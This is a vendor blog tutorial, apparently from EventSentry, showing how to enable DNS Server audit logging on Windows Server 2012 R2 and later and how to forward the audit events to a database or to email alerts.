 Fortunately Microsoft has greatly simplified DNS Server auditing with the release of Windows Server 2012 R2.  In this post we’ll show how to enable DNS Auditing on 2012 R2 and later, and how to configure EventSentry to collect those audit events. In a future post we’ll also show how to do the same with older versions of Windows – 2008, 2008 R2 & 2012. When configuration is finished you are going to be able to see when a zone/record is created/modified/deleted as well as by whom.  The audit data will be available (and searchable) in the EventSentry Web Reports, and you’ll also be able to setup email alerts when some or all DNS entries are changed.  Enhanced DNS logging and diagnostics are enabled by default in supported versions of Windows Server when the “DNS Server” role has been added to Windows, so there are no additional configuration steps that need to be done. The next step is to add a filter to the previously created package “Windows Server 2016”. Right click the package and then select “Add Filter”. Note: For a short tutorial on how to create a filter click here. There are several ways to approach the filter configuration depending on your needs. As a reminder, a filter is a rule in EventSentry that determines to where an event is forwarded to, or how it is processed. In this guide we will show how to accomplish (1) and (2) as a bonus. On the right pane of the management console after the creation of the filter you will see the General tab of the new filter.  We decided to configure it to log to the Primary Database, but the events can be sent to any action (Email, Syslog, …). Under “Event Severity” we check all boxes since we want to log everything (it’s important to check “Information” since most of the creation/deletions/etc are logged at this level of severity). In the “Log” section click on “more” to jump to the “Custom Event Logs” tab (or, just click on that tab). Now we need to add the Microsoft-Windows-DNSServer/Audit event log to the list of custom event logs so that this filter picks up events from the DNS Audit event log. Click the save button in EventSentry Management Console title bar to save the changes we’ve made so far.  To assign the package, select the server you would like to assign it to and select “Assign Packages”. In the resulting dialog simply check the box next to the package we created in step 1. Alternatively you can also select the package and click “Assign” from the ribbon (or context menu) and select a group or host(s) to assign the package to. Click the package and select “Properties” from the ribbon, or right-click. After assigning the package and saving the configuration click “Save & Deploy” or push the configuration to all remote hosts. Please note that only new events generated in the DNS Audit Log will be processed, pre-existing log entries will be ignored. The first part of this post was purposely generic in order to understand the basics of monitoring your DNS Server. But as a bonus we’ll show how to monitor a specific change (in this case a creation) and trigger an email alert for that. Create a new filter and add it to the same package. The filter should be configured exactly the same way. To make things easier, you can also copy & paste the filter with the familiar Copy/Paste buttons in the ribbon or context menu. This time however we specify the “Default Email” action in “General” tab so that we receive an email alert when the filter criteria matches an event. We hope that DNS changes will never remain a mystery after activating DNS auditing. Don’t fear if you’re running 2012 or earlier, the next post is on its way.